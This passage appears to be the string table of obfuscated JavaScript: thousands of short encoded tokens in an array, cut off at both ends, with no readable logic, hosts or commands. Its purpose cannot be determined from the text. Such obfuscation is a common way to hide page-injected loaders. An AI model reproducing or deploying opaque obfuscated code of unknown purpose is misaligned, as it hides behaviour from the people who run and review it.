dTmkpW78AW4BdNSkm','W4aNWQ9tlq','oSkoWPdcIGK','AfSGWR0A','fSk3WQVcN8ov','W47dV8kDmmor','bmkVWQhcMCor','WPawW5PLqq','W5LxEGdcVW','FCkLW5GQW6m','WPBdOCkwzmo5','bCozu1iw','WQnbWO7dLH8','W7JcHSkzW6iy','W5pdSmkKW47dVq','W5ewtmkKWPW','WPXexCkujG','W4hcICkzW403','EZeKWPCT','W5XwBJhcQW','A8kCW4y5W68','W49FzmkAda','W4ddQ8kjWRBdOG','W5uWF8ozWQW','mmodWQ/dVf8','W5pdQSkxWPxdMW','q8olmspcQW','WPFdTK3dN8ok','W5NdV8klWOxdGq','WQu8W69uva','xSoOW5/cGHy','W4HSWPJdSrS','nLz9W4ldSG','wHldKcm9','W5niEmkEea','ltaKymk7','BvnkvCoy','cmk3WOxcNCob','W5udA8kwWOa','jxbUW4ddKG','wXauWQS','DmkjjSkuWRu','WPKsW55EDa','x8k8zmk1WQG','tmkaW6yqW70','r0KWW4iS','BmkzWOVcUSoJ','WRtdTuNdOSoB','uqFdR8o+wa','hSovt1Ko','dxJdGXldSq','W6xdP8oXW5mY','txvYymol','W4JcOCk1W7BdSq','W4NcVSkRW5qm','WO1Jr8kihW','WOm3WRlcG3O','FJpdPSogsW','hCoZWP7dHhK','p0RdJMVdVa','xXpdU8o4tG','j8kzWO9UW7C','W4riBW3cUa','g8kOlt3cGW','oCkqWQJdGSkp','raJdOa8i','bMddImo7W78','sCk8W5vnW6C','W6KVWPbPnq','W7hdTmoLW5u6','W41BW7/dUKW','n8o3WQ7dQeC','WOu4WP/cTfS','d8k3WR/cMmog','WQZdLLddKmoB','qcitWQGE','yCoUEZFcLG','W6vKWRlcPcG','nfXtW7/dTG','W5qnrmozWPu','u8k+aSknWPe','y8kCWONdGSkm','DCkkWOldHSkk','lmo5WPNdP8ko','ECkkz8oEWOe','m8oJWOhdR8kF','csJcICoGlq','gX/dTmoNsW','rCktoatdNa','amkPWRNcHmoB','sSkXW5ixW74','W4ldR8kAWPBdHq','cCkXcXdcLa','bvJdUmoTW6y','e1hdQ8oYW7u','p8k+x3SS','W4LdW7btWOK','FSoWwZZcPW','W7tdRSo5W4mG','EtmuWPWt','kmo9WPNdPCkB','W5tdTmkFWORdKa','lJqUvCkw','W5DOW5VdPeK','zZRdRCozW6O','W7ZdSCo4W5aH','gf7dHatdKG','ySkhW4SMW6i','ECkwW4CHW7u','gSo4WP7dILq','WOH/tmk9oq','W4W+W5XCWRS','WR89WRlcMKe','xSkwWQJcUa0','WR9uWOZdIX8','W4b5W4pdNIG','WQldKCk+DmkN','FY7dPSoDuq','W5yAW6LFgW','vmkRiSkHWP8','WOvmWPldQXS','Br/dGCoqzq','WORdGv3cPKW','qCkOCSkOWRO','WPxdLLpcU0y','cLBdSqRdTG','W4fAs8kHoW','kCkoWOhcNb0','W7DNWOZcQfC','WOBdGSoBumoK','W67dTSkOWPtdVG','jCoyWQtdVLy','W4RcMCkvW5Kc','qJHjWPmz','WO8WWRBcLfy','pSouWRtdRe8','xrWeWO4X','W4DiAa3cVq','xdVdTHGz','W53dLmkmkSoG','ufmEux0','ov5WW4RdQW','W6xdNSoIu8oa','W4FdSCkiWPBdJW','gSo3WPxdOui','omkWWOZcGwO','smkGWOfJCa','DCkNdIddUq','W4ldUmk9WQ3dPq','rmoKW4/cIH8','lCoyWRhdVMu','n8ozWPFdQSoJ','mmo6WRJdJmk1','srldUGSA','WP9YxCkJcq','m8ooWQldOfW','W47dNCkSemoK','W6H3ahpdSG','WONdIutcUvO','W6K+WRLuWPm','w8oBWQ13tW','dSkWWQ3cI8ow','cqm1CCk1','W5hdNSohWP7cJa','tCkQoSkNWOK','ft3cN8oGCW','qSkHlCkSWPq','vcNdKt4X','W4ZdNCkCjmo6','n8osWQNdUfe','W6vaWO7cRae','DY7dUc0E','gmkTbH3cNa','W6SgW7VdLGm','jfjWW5tdPq','WOFdTLtdNmo7','brJdPSoLuq','FteptHS','WQ1qWP/dKbG','yc4itaK','W6f4tqZcVa','B2hcNs4w','m8kuWPtcHWK','WOxdUSoYWRRdOW','W6/dPCk9WRFdTW','qmkKoSk2WPu','xmo3W4VcLqa','W4ddPmkzWPldGa','W4DBzb/cSG','l8o1WQtdO3e','omoOWONdT8kn','W5TrW6ldSf0','euxdHrtdHa','lmkFWP5wW4q','aCkhbrhcIq','E0y4xdi','eJezrCkc','f8oytKOi','W7nZzJZcKW','pmkvWP7cGHO','W71nW63dMIC','W78GWP9TjG','xeyAW4fg','W6nUWRtcTZu','W7LyW47dMJ0','b8k/WQdcJ8ou','qHNdVHGr','W5fJW7ZdNhe','CL/dVmoBW4i','jSoRW6VcKSoZW5rSW5nggSkmW5a','zdPczCoO','BmkFvmkIWQK','W6xdMCkZWQVdOq','WOWMWQJcKhO','vmo8W4tcNb8','gqmdD8kw','WQ5xWONdHHa','sSoeWO1UCG','W6y4WP52oa','r8kcWP3dRmks','mI8Wymk4','W7BdImk7WOJcUq','c8k4aq/cIq','vc8zAWq','WOXMuCk+ja','gmoyWPtcJ8kk','WQddH3ZdHSoY','WQDeW4pdVcS','W7jaoMtdLa','cmoeqKSf','FCoOsJ3cSq','W51eW7PEWPa','W7HKW7xdVwC','jmo+qvae','a8kPfbRcLa','w8oLW5tcJr8','WOm0WRBcK3i','kdC6DCkL','W5tdJCorWOhcMW','W5fEBCkffq','gmk6WRlcNSoo','W6VdMCkru8ol','lmoivvmw','DJ4vrqe','W4S0ySkwWOW','vSk/l8k+WPy','W4FdS8k/WRxdOG','nSkSWOpcOCoA','xSoCWQD0sa','W5dcUCkuqSoK','W74XBCkzWOO','W57dImkFj8oK','BJiPWPqZ','W69oeLJdOq','W6/dOCkfWRZdQG','uCoaWQDQvG','WQHrWPldMrK','sLLZW6va','W45cgMhcVq','n11YW4ZdTa','gv/dQmoSW7O','AdWOWPaH','mSkAWRVcUSoJ','lmkqW6pdG8kc','kmofWQxdOfq','DcqtxGi','lSkvWP3cHb0','W5vzW7tdTKm','gCk7dXZcHG','WPJdS2VdVCkL','b1ldU8o2W6a','kvhdKXZdUa','rmk/o8k7WP8','W4zxBCktca','W7tdRCo0W5C4','W5Ldsmk0fa','WRmWWPGsWR0','WRpdVSk1Cmoj','WR7dRg7cK1i','W6NcNSoUxSoj','wq3dKqK3','WO7cRNJcKxa','ps8GE8k1','W7ldTmoMW4yT','w8k6E8kPWQC','W4pdNCktWRddTG','ASkEW5aTW7G','WOP0xSk5kG','rmoIW5tcLGa','WPuFW79KxG','WRTJtCkryq','W59TW7tdUaC','tv0BW5Pd','W6xdG8oTW63cIW','WOSfW4TOvG','W7/cTSoKqSoN','CdewuXG','W5JdVCkBWOddNq','wG0PuHW','i8k4W47dLZ8','g1pdTXNdTG','WPddL8k9WOhdKW','WPPSeb/dOa','tCkuecdcOW','gGSzrCk0','cbyoySk/','W5tdHCowWPZcKq','xc9kv8kJ','ECoVWQ14vq','W4hdHSoyWOBcKG','omkeWPpcKHW','y8o3rtdcQq','W7r3gN/dLG','WPrHsSk2jW','W45KW4pdSqy','W7tdTSkbWRKA','W6eiWOvDoW','WPSGWRpcLxa','WPOXWQVcM2C','leH4W5pdPG','pmktWOJcIHS','gv/dO8oRW68','dWVdVmoIvW','W7bczWhdLa','W6VdLmofW6vx','W58MWP5Xpq','DY8QWPe9','b8kWWQhcMCon','l1fKW5ddKq','aSo+Eful','ed3dO8o9sG','W78ZW7nota','cLxdLrldSW','xCkalWpdKq','W5rsAGZcUq','WOeZWRhcI38','axzdymoo','W5jmzCkscq','WPvZWRldQIa','W5rtDHZcOG','kfddVCoOW58','WOxdI1lcRLi','dSozrLmx','amklWOnFW7O','drddOCosua','dmoDwf8z','W5hdPmkoWONdHW','lCk1hSk0WQm','wmoOW4lcGHC','DGS2twG','W74lWPDDaa','EH93CZi','q8kZB8kYWQK','iLbRW6RdSa','W5jKW6ddUWu','yryQWOKQ','W4KUzmk2WOC','W5tdLmkFWQVdMq','WOpdTLpdM8kW','W6TVW6tdHYG','AfXnw8oE','W6NcN8oBDSo+','W7zuyCkudG','W5XfW6tdLK8','W7VdO8kkWRZdUG','W4rSW6hdSHm','WRGZWQBcUhO','h8oPWQZdLCkc','W6XTggBdMq','c8ooWOlcMSo2','W5aUWOj/WR8','lSo5WP/dT8kE','W7LWW4RdOIy','CSkFeSkhWOW','aSoBltyn','BCoQFcZcJq','mSoGWQ51CW','wSowWRz2vW','W4e1WPPWWRm','WRDxWORdKae','uSojWPjoAa','WPajW4HMwa','rmkqWRtdNSkG','qeajW51a','qeKwW5Ls','B2aFW49k','W5eVWO1TWRu','W4blESkefW','cH3dPSocvG','WQmuWPlcIxC','W7RdKmoIW5yE','W4hdLSkdmSoG','W7ZdPSkAWQtdVq','WRKSW5dcK34','FSkOvCkFWQe','iCk8WODuW6q','wmoxWRzGrq','W4DPB8oUDa','cmk+WQtcICk5','W5bYW67dUG8','W5muExxdLW','WPfzWRhdGrm','B8kfW5qQW7u','cmkgWPXxW6e','m8oOWPFdUmkE','qbGRWPnv','EYqJWOG+','cmkKcaZcLW','WOCHWRNcHNK','W5vJW4/dThe','EJldUqKJ','W78EW7vsuG','W5xdN8klnSo4','zSoRrZVcOG','omoIWPJcJ8k6','rSkPbSk9W4W','Emo/xtpcTq','W4xdT8knWO7dNq','lmo1WPBdUmkN','W7RdRCoHW48l','W63dSSo8W4m1','WQZdTLRdUmoB','WP7cRMNcVx8','wCoQjrlcUa','xSkxWPtdPmkj','W4FdPCkyWOFdJW','WOtcI1NdTCoX','W7yXWOXKmq','gZe3tZy','FCkhW5W6W7a','BmkFCmkrWQm','cmkgWPrkW70','W7NcR8o7sSoT','zSk9nSkhWOS','bSkXeHVcLW','CmkepSkAWRC','umknkG7dLq','DdSwuWa','W7PGCmo7ha','W6C8WPjKnG','fmk9WOftWO0','W4tdJmo0WPFcTa','tXBdUI0D','m0L5W47dPW','fCkXaaJcJq','nhD1W5VdHW','W6VcOSo3sSoK','x8kejGNdJq','W5NdSSkwWP7dGa','W7VcOSoPq8oK','W7WKWPz3oq','ndS+ASkV','lJi8B8kK','wSo6W5/cNbC','WOpdRfpdJ8oF','qqKdDJ0','z8kfgmkWWRa','uCkKa8k+WQy','WOxdMvNcO1G','W43cGSkcW50a','sCogWRPGta','zZSUWOSR','bmkZWQ3cLmox','rmkbWP7dOSku','ymk8WRiJW7e','W4JcPCoep8ka','cCkOer7cIG','W5ZdPCkvWPxdHW','qHavWOyi','FmkvW5u7W6C','WOZcNKBdHSos','WO3dOx/cUmoF','fehdT8oIW6q','amkSgXBcNq','W4WYEmkXWOC','tSksWPZdO8kv','W4ruA8kFha','W5neCX3cSq','WP0ZWRpcN30','aCkTWQhcHSoh','f8khWPLrW74','WOtdMuhcVeW','W6NdL8o3dCoh','W7PgW5jMWP0','W4ldR8owW7VcLa','i8k+WRpcV8o3','W4SxFCkNWOW','q1qsW4rp','qhK9qmoy','W7VcUSo4qmoJ','W7RcP8oetCoS','WQPpWPpdJGa','tmoSW4lcLWu','fSk4bGdcLq','WQX9sSk2ha','sNtdOqKv','x18BW51e','b8oqerRcIW','W7/dU8kDWQBdOq','W6mXWP52mG','WQmvW712ta','W6RdOSkFWQhdUa','W5VdHmolWPFcJW','FSk8CSkyWO0','kIS+gSoz','W5ZcPmoTzCo8','sCk1WQfSta','W4ddJmkTkmod','W5HCEXJcUW','WP8EW4L9qq','WQGoW5Hsua','W5nFFSkqhq','CMNdPJJcJa','c1xdQ8o2W7u','u8kwWQJcUby','uHFdL8oQsW','WQ3dSmkQAmoy','WPiyW4TUwG','WO9bmNxdIW','W7ldQCo4W5eJ','t8ocWQ1UrG','W5/dMSosWP3cJG','W4LhW7baWOe','D1nsr8oi','W5yJsmk0lG','rmocb8kqW7W','W4rhzmkxcq','fNBdImkdWOm','ku/dSWRdPa','WPtdJK3cUK8','WRFdQmkZACor','iCk8WPa2W5u','kCkqnZ/dSa','W58YWOH/WQG','WQSaWRlcOKe','gmkwWQVcQ8oe','W4BdJSkpkSoN','nW/dKColCq','vCkLnCk9WOe','WQBdShBdJmoX','omkUWPlcIH0','W5BdVmkxCmo9','W4NdTSkQu8oO','idNdNgiB','W6jUex3dGW','WP8GWRVcIh8','ys4jFHy','BmkDW5OXW64','W4pcRmkoW5up','mSocW4NdIxy','WRi0WQBdVhe','WRVdQCoAWRNcIa','W6CEWObOWO8','W7v5nKxdGW','WOqCW5P+va','WPddTmktWRJdKa','bmkDWOzCW6y','bwT+W5xdNa','hCokw0Kw','W54RWO9MWRu','W7ymWP1ppa','gmoBx00o','W5buz8kgdW','W4uPWO9LWRa','tCk+nmk3WPC','W5/cGmoIyCoj','tCoRmJZcQq','W6r+WQxcSJu','l8kegJxcKW','n0X9W4pdTa','lCkyWOJdQX8','qgzHsCkJ','W5a1WP55WQK','W51fBmkEda','uCo1WOJdO3O','WPpdOxhdU8kL','pCkxWPZcOta','fCkUgIVcHW','CY7dT8ofwW','bSkKW6fyWPG','W7fFtrZcQW','W7tcUmo4uCo2','EblcMmkLxG','W5/dQ8knWOZdGG','WQ7dS0FcU1C','W5TuW7JcK1m','F0u2W5C','WRGNW6qvWOa','W6xdR8kMWPJcLq','WQrbW5BdUhi','W5tcICk2W5iZ','nCodWQpdUvy','WR1pW74pW4SJgCo4xHedWRu','h8owzfOa','hxFdQmoSW4i','W7hdRmoNW5VdVq','WPJdTvFdH8oi','W5RdQmoOWRtcLq','W59QqXpdGq','D8knwCkyWQy','t8k/BSkZWRq','hL7dSrtdSW','W68jeSk4W6e','W4/dKmkioCo3','x8krs8kNWQ0','W43dPSkoWO3dKa','W4vaW7rAWOy','zvGzW4Ty','W5WJWOz3WQW','x8obWRbVwa','omkKwCkuWRy','hSkEWOjvW7K','W5pdSCkFWPxdGG','W7nNh3VdLq','g13dQSoPW7O','W7ddSmo+W4e9','fc/cLmo1W4W','W7zXASkZla','BIyIWPmS','y8kbWR0kW5G','WQBdSsxcUmo8','j8kLWPHqW7W','WQvaWO3dJa0','msmGqmkd','WO93j8k4kG','W5tcTmkph8od','lWxdS8ourG','aCktWP9wW6W','rWddOaex','W7zfx8kAhW','WOKEW5n4xa','W5zCCWdcVG','W6/cQSo8t8oR','W7BdSCkiWQ/dLW','WRtdQ8kJAmoe','x8o3W5BcKG8','W6j3WRBcRd0','rmolWPjntq','xCkxWO3dR8kx','rWK0EYa','WRaUWRldPJy','mCk0WP7cImou','cLldPqNdUG','yCkXW5WXW6m','WO08WRtcKNK','aSoeFGdcTq','u8oJW5BcNHK','raKkjh0','oComWR/dRe0','W5y3FmkIWRS','WRpdRsxcL3e','dvFdPrldPq','z8kuW4S6W7S','W5RdHSoEWO/cKG','lqe/DSkw','BKrtsCoC','W7L+g2pdHq','W6FdLmkjWQldVG','CsldT8oouq','W6hdLSklhmoZ','W7XSFCk5cq','W7WPWPXDW5i','W4ylWQvXlG','BdaruGS','o8oFWQVdQv4','et8sW7JdKG','jCoZWP3dSCku','xG7dPqma','W7bsqYFcIq','BtWmrr0','W4C9WPn9WQS','W5tdUmkuWOZdJq','wJ0/wsa','iCkWWOxcOmoi','W6y4ymk8WPS','W4bvW6HtWPi','qSkerq3dKG','W5a6WOr5WRK','WO9HxSk4ja','kmoNWP7dOmkw','m1jUW5hdTa','qSkifW/dNW','W5ubFmkBWQ4','W6nMeNBdLq','W7CWWPrZoG','WPtdN8kOgCkY','W4nBEmkrfG','W7ZcQmoTxmoL','j8ocWQhdRf8','ECkyW5uQW6y','WRbvWRZdHaW','W6zerYtcUW','qGNdUb0y','W4ldG8oqWPxcJW','WRPJW4/dV3e','fSkXWR/cNSoq','W5LaBGlcQW','wCkDWPBdUmkl','aCkwW4tcL8os','W4CVW7BdNKi','W7vavZNcLW','W4BdJSkDlSoG','qCkSACk3WQW','A8oGuZpcTG','dK3dPahdTq','WPRdHSkHy8o9','nSo8WOBdP8kq','eKlcGCkwW4W','srtdQ8oesa','WRXSWPBdHbS','W6NdP8oMW4W8','DJK2WPmH','W4G+CHpcIG','W4j7W7JdNGW','r8kuWPZdQ8ku','tumOzmol','E8oCCYlcHW','W4LhW5jMW7m','k8ojWP/dQSkF','WRVdQmo8WPlcRG','W43dVSkiWPldGG','CxJdM8oOW48','u8oVdrJdRa','W6LOegpdKG','cmk8bXpcLa','W4hcLCkiW4ud','iSkmWP3cGHW','W54asmkKWPC','rmk7pCk6WOW','W4iSASk9WPK','zmkVWPddMmkS','W4VdQ8oLW6GC','W44Rz8k1WOO','W7WZWOqhwG','d8oErfKs','rCkVg8ooWO8','W400WOfYWRm','W4HXWRhcUhO','W6JdV8o6W5eQ','msu/DCk4','W5yOy8k5WOK','W7xdLmkuW5VdUG','wSoQW5ZcIb4','smkJcG7dIa','W4VdGSkqoSoU','WRegW5hdKIC','WPTaFmkViW','w8kQBSkOWRi','wJSauaS','W5BdNSoeWQ4T','W4naW7NdSvW','E8ksW5CHW7q','s8kZE8k5WQu','W4jCW45BWRW','WPK8WRj7DG','CSkxW4yVW6m','W4mSWRL9WR4','W4GLBSk/WPC','jCkpWOJcJby','xMbMW4KS','W5GzWQTiWR8','q8k+zmk2WQG','W6THW4NdNJe','W7aiWP9/oq','W4hcJSkfW5ma','gdOytmkU','cdrzC8k2','W43cJSknWRJcNa','rGyIW6rv','W47dVSkgWP3dMq','t0KuW4Le','W4WKzmkLWOq','hmoiueOq','W5pcJ8ksW5WC','rmkAWRNcNZa','W6ldVCkgWPxdTq','WOPfWO/dPHS','W4b3i3VdSG','W5/dVSknWOZdJq','dXVdV8oLra','vSktWPRdMmko','t1StW59n','W74RWPvWjq','u8kiuc7dLq','t8o1W4JcJHW','W5GLW7WsfG','W4bZWOddUKy','lSo3WRhdPf8','WPZdT8oadmo+','W4eJWPjMWRe','W6NcTSoSq8o+','imkIWRFcOdy','nIa/zq','jeD3W4VdTG','cNNdGrxdTG','W6TKb3tdKa','W7OWWOzKpG','WOBdQe3dKSow','W5LtBbVcTa','W6uAWQZcRWa','W4ZcGSktW4mA','rxtdKs0A','WOmXWQRcNxW','W5XjW6PeWPa','W4FdRSknWPBdLq','u8kAWONdRCkw','WPWWWR/cH3m','EHxdPCofzG','cCkAWP1AW7S','W6STsmkvWOK','WRziWOtdMXy','wSo1WPRdImkK','WPNdLKRcOJa','EvjnvCob','W7lcUmo2u8oH','W4FdPmkqWOldMq','tf84W7PN','WRdcU0FcRey','W4zPW7VdQXS','W748WRD0dG','mhldL8oeta','m2pdN8oZW58','gCogkHxcGG','ltJdU8oerG','fZpdGXFdMa','WPhdN8owW48n','WP1VrSkSjG','W5ldM8kxkSoT','vbWsFHC','sSk7xmkeWOm','WP/dIfRcRfy','j8kGWQXOFG','sXxdPrqD','tCoaWQrTtG','W5BdQCkhWONdJG','qSkMCSk5WQS','W7xdSCo/W4K8','WQNdUCkHCCon','WQm9WQFcP3q','W4iWA8kIWOm','oKj2W4VdPq','WP4HWRhcGNW','ECoZxJ3cTW','aHddT8oJvq','ketdKSoSW70','hvtdSHBdSW','j8oZWPxcHvi','wSojWQbSsq','e8kPWQtcICox','mSk4WRBdRNq','W4/cG8kbW5ya','WPKsW4PMvG','oJCNDCk7','xr7dKMiv','W5y+CdBcSW','W5PyW6LdWP0','ne1+W5ZdSG','v8kNiCkaWO4','WRiYWRjRra','FSkfW5e7W6q','W4u0WPbRWRG','W4GGBCkdWQ4','sSkJmaNdRa','aSk8cWlcLW','W5aRD3RcVG','WQy/WQTZWQK','BCkiimkXWRi','u8ojWPNdQCk5','t8oPW6pcL3u','fSkBmMpcJa','gIPFW4ldNa','W7DIWOlcSs8','W7DPW4/dJ0y','W57dKCkmWQ4y','Dtq1WOuW','W47dUmkmWQBdTG','WPCjW519tq','wSoFWQ9ZuG','WQJdKv7cSx8','WPCfW457xW','WP7cNLhcUmop','jCktWPhcNr8','AKbwwmoB','j8oEWRddIKy','F0fNCSog','pmoShZVdLG','Amkye3FcTG','ucSrBh0','WObsA8kzjq','qZKOWOC5','g1ZdTrFdPG','WRb2WRZdOtG','W542FmkWWPS','W57cISkjW5ay','rmk1WRmpwa','W41EB8kyoq','sSkTD8kYWQS','tSoStJhcJW','vHldVXKa','c8o/zh8s','W7xcVCo7qSoI','xKCEW4Xm','W4tcV8oRASoR','WP0IWQv4fq','WQa1WP7cJdy8C8oxw8oRrK8','W4nxBqZcQW','zdVdHs0J','tSkZCCk+WRG','WPWpW5j3wG','W5/dL8oYWPJdVq','WPW/W50szq','zc0kvH8','W4RdOmkEWQBdKW','oCo5WOZdOmko','uSkrWO/dPmkp','t8o1WPhdICks','uKusW4ra','uCkxWORdPmko','sSk/zmk8WQW','WRpdINNcMhO','WOi/WQRcMxi','zHSyutS','WP/dMCk4sSon','WP9Vt8k5oa','F8oXwtxcOa','W6umWPrRjW','WOWLWRVcLxK','vXJdPqGe','W7TsvHJdLa','W6ZdSmoGW4uQ','pLBdQCoWW4W','W6eIWOfTjG','WRNdKL/cLwW','W4Laj3BdLW','EmkXCCkrWQe','bJpdHCouvq','sSkOECk0WRC','W4XqW6NdUKS','DZSisXC','WPpdKu/cOfm','Edazjh0','W6udxCkwWOa','W43cG8khW6qq','WQLRWRFdMqC','ECkvW4SGW7O','WO00WRFcIwa','WQ1gWPBdIqa','W5hdI8kQl8o7','zmoVvYlcQq','BrJdKmoWyG','D8o5W4xcSXW','vCoPW47cJby','FdGPWPOZ','W7ZcPSoPtSoQ','WQNdVSk/BSov','W5K0WPLXWQ4','FdiDuai','m1NdJr7cMq','zSo5uc7dUq','tfCmW5Lj','pNxdJSoVW4W','c8o0uxKu','qSkJz8kGWRi','wSoNW47cIHC','W6/cOSooDSoO','xL8jW4vn','vmkgjaRdIG','WOuhW5PVwq','y8kdW4JcQIS','bu3cJJpdSq','ovFdHXZdPG','hmobCK82','yhvYAmoe','j8kfWPJcGXW','W7ldKNNcGva','W5Per8kqca','WQ7dUSk2DmoE','nvDVW5BdUW','thTRsSk2','xr/dQqGE','WPTUWRdcQGe','vvOmW4zh','yYWkubO','duBdSCo/W6y','W47dU8kYWQhdKq','rqxdISoLBa','v8kyoI3dIq','WPT2WQNcQqe','WO1KrmkOpq','W4xdKCkslSoN','A8kGgmkqWOq','t8kKCmkFWPa','pvZdSSomW6S','hItdOCoOzG','xmoHW43cLXW','WPDWq8kOpa','Fd7dU8odwa','gHhdOmo2yG','WO7cJCkhWRHpW68Gl8onW5tcNrO','r8kYDCk1WQC','W5fwW6tdU1W','B8oTvZZcQq','bfpdSaJdVa','W4OZWOTSWRe','ke7dOthcMq','W7nby8khhG','W6tcOCo+rCo+','W487zSk+WOq','W5PeBSkgDa','fmkLfrhcHG','y8oEwNOo','WOldQKtdMCoR','W6SJWP52oW','FuzFqmoy','zSoSsbxcJq','fCk/drZcHG','pSkpWO3cHHa','w8kVWRRdG8kR','imkAWQhcImom','ECkDW4SGW6u','W7dcTCoSu8o6','W53dN8oxWPRcJq','FSodWOn4AW','g0hdSSoVW6q','W59FBH/cOa','fSkNdHBcGa','W5pdOSoYWPBdQa','iZu4vSkI','WQjbWOBdIHy','bmkpWOVdOmoX','W5aQBCkYWPK','WRtdKx/cUmo9','W6aOWOLSpW','W6RcVmoMtCoQ','W5ZdHmooWPtcJW','vmocWRn0sG','jmo4WOBdOSki','WPS/WPNcHhK','eIOUv8k2','WPRdO1/cVNe','WPibWQZcGMW','W5NdMmo5W4Cw','ymoLtZVcUq','dSoFD3PT','W73dVSkgW5VdKq','hmoyWOxdICk3','W6/cMmooqmoI','W4vgzxRcRa','WOLOrmk8oq','uK0tW49v','W7PbWPlcKH4','FZ4ZWPeQ','nw14W7tdPW','s8kxnbJdLW','W7PGWRBcOZu','WOxdTmoYWQldPq','WPKyW5HOqq','W70wWQDzWO4','k8o9WPtdO8kk','tmkxjWhdIq','mmodWQtdRfa','xSk+CmkKWRa','rSonWPfMmq','W4iGB8k4WOO','W7dcVSoSs8oN','EurFwCoB','W7boi2FdSG','W5ddISksnmoJ','WR3dL3/cON8','l2tdRGxdHa','WR/dNSkDnmkm','W59sW6FdRfW','r8kTpmkKWPy','W4xcQCksW7uJ','WQ7dV8kHACoA','W4jbxSkNmW','W7/cGCkbumoE','l0X5W5VdQG','zSkjfXRdTG','AmkMgW3dRa','WRaUW4vvtq','nqmfBSks','W7rGWQVcVdq','kfpdTh7dLa','pCkgW602W5u','WPT0r8kIia','jCkXeahcHG','tCo9WPztDG','FdaCrHq','lv14W5FdUG','W5XoW6/dPum','hSoaq1Sj','WRtcNKNcUmo8','gmoiWP7cMSo2','f21sWRtdTa','WRhdQmk3ACop','evRdPHldVq','W4y8WPj1WR8','W6NcOSodW6FdRq','W5rVB8k0ea','W5ZdHmozWOhcJW','W6ZcPSoOuCo3','WP0bWObxia','g8kiWOlcI8oT','WPpdOLxdN8oq','W5XvB8kehG','z8kjW5y6W64','WPFdQuBdT8oU','W5JdT8kuWOJdNG','W69MWRJcRt8','mu3cM37dLq','lY4WCmkU','W78kW75DuW','Ec/dUSoprW','iHefzmkN','aseguCkq','WQuQW7L2Da','W73dSCoKW4iW','W5u+qr7cRa','rmkUjmkLWPm','rmkoWPFdUmkd','kmkJW61pW6e','B8kewCkj','W7yXWOvRlG','z1bEvSok','W4vxy8kFaG','W5vhfGRdGa','E1LfrSoj','W7XYWQ3cGam','W7JdOw3dGSoQ','W4TDW61sWPi','W5j4wCkHka','W5tcI8keW40r','aCk8WQ3cHmop','WOZdMCkIDmoV','W7xcO8oPz8o5','W5z1W7nLWOe','W4mMBSkJWP0','tYa+W5XT','fH3dTmoMuW','cfxdVSo5W78','rcJdSMia','C8oJW5L2mq','rmknWRRcSNW','fLNdTWtdOG','W6zyeCkqDa','WP3dGu/cSLW','W4jkW57cK2y','WQ9kW6ddTsS','uCktlaldGG','W7zQbhNdLW','W5hdVmksWRNdNW','W7lcTmoUumo2','ffSHWOG4','WRbZW4vrwa','W4nvF8kycW','eX3dT8o8qG','WPutW4zLqa','yCoTtZ7cTq','W47dM8oWWPFdHG','WPG7WPhcPui','W7H2fxldLa','W43cHSkMW6q5','sCknpa3dJq','ma/cNmossW','mCoJWQldO2u','W7aMWOnKmq','W4rIW4hdQwG','EmojWRPurW','WRddTw3dPCog','W4DyyblcVG','WP/dLK/cRK0','DCoQW6NcIYm','gmogq0aq','fmk/cb/cJa','kJC6DCkY','is8IuCk/','W7WTWOX5iW','mmoUWRJcQJW','fuJdRX3dHq','aG/dPCoWva','WO7dJeFcUKq','ySkTjmk5WRq','vqS+rCom','CmkdW5yUW68','W4HTW6JdOq8','W5tcGmkaW7q5','w8kxWOZdQ8kg','W5RdS8kPWOBdHG','W5GpW4/cHWe','WPxdG1NcGfK','W4SPqmomWOi','WOe+WQRcG2e','kCkwWOhcNaS','W71VW4RdMh0','W5/dSCkCWPpdHW','l8kcWPtcGae','drNdSCoHqa','W5bszrdcTG','W4vDDG3cTa','i8kjWOeJWPG','WRtdPuRcHKG','j8oLWPtdTmkF','WRpdINhdGSoQ','smkdnbZdIG','W7GbWQHzpW','W5xdJmkwnCoV','uJldQ8kLta','WQJcG8krW5Wr','qSoMW5/cKXS','vK8kW5Lg','WRFdSmkODmo+','WPjJtCkHoW','W7PsW4PpWPS','W53dMCoqWO7cKa','W7/dMSkiWPJdOq','lCkLfmkHWOu','W6KyWQjXWPu','W4lcNCkjW5Ko','e8kWs2u','BmofxSkFWRG','W6xcV8kQW6CI','W4qRECkIWPO','WPTUAmk+lq','WP/dKhlcGh8','WQZdUSkXDmop','p8o5D3qW','uCksW7xcPZa','WPmtW5fKra','W7mbnvddPW','ASkcW5uxW4y','W7HLWRlcHqm','W49bW6HDWPS','pSkWdCoDW5m','WOCTWRdcMhG','W5LeA8keca','W5vsW7ZdVKK','rSkSFSkOWRe','cuRdQGBdVa','sSkVACk0WRC','WPO2WRBcH34','W4iLzmk5WP8','W5mWBmk/WOa','W4q+sYdcOa','yCk9W5WKW5a','h8kJeqlcJG','lSoxWRpdSvu','lK7dIrVdMG','pCoIWQBdIJK','W57dRSknWO7dNq','gmkhWRTjW44','W5BdN8orWP/cNW','iKX3W5VdTW','w8k5jCkJWOK','WP1srSkTeG','WPXVwSkWkG','mZDmd8kr','W59CC8kpfG','omo3W6xcMYe','kmkiWOhcGHW','W5hcQmkhW5nT','W4n7hwtdSG','sIhdGSkWjW','W5pdNSkvkSoX','d8oZWOVdT8kX','bCoUWPJcVZa','n1fXW5ZdOa','s8k/WR0cW7G','d1/cMWNcMq','dCkQWRpcGCon','FtOQWOSA','W6xcOSomxCoK','WPNdR0FdJmoe','mmkiWRZcMSoy','lCkfWOVdVN8','cmkQdrxcNG','W7T3gNJdNW','W6bQbNVdLG','W5PcW6JdPua','DSkOWRpdUmkQ','ySobELRcUW','WPTMqSkVlW','W5eXFSk4WOW','W7z4gNRdNq','W4DfW6rtWP0','W5TjzGFcSa','W6yjqSkXWOe','W5ldI8orWOpcNW','WQHzWORdJWa','W7NdR8o2W5O/','W7BdT8kVWP3dOW','eMFcLmoIW50','dmopWR7dGLm','W7bsqXlcVW','W6nWWRhcHWa','W7eUWO57lG','rmkOWRpcHmkM','vbSnDZW','W57dRmkzW5my','cmkHWOlcSta','c1NdSmoYW7W','f3ldPH3dGq','WP7dSvldM8oq','j8oIWRBdV1G','W6JdPSkjWRJdPq','W77dNCkqWOddUW','aSkAWOvFW70','v0KrW41j','WP/dRKtdHmoo','srBdSr4X','W4TWW7BdVGO','n8oVrXhdHa','lZRdOSoBW4i','W4raBr/cOa','r8kZD8kHWRG','omooWR3dSvO','xGldQWKw','fNxdS8kwW6y','xXJdL8oUzW','W5xdKmkYq8om','W6vXW4/dUhi','W5NcMCo9uCo8','vI8UWPCp','W7XTWRNcSY8','hSocWR3c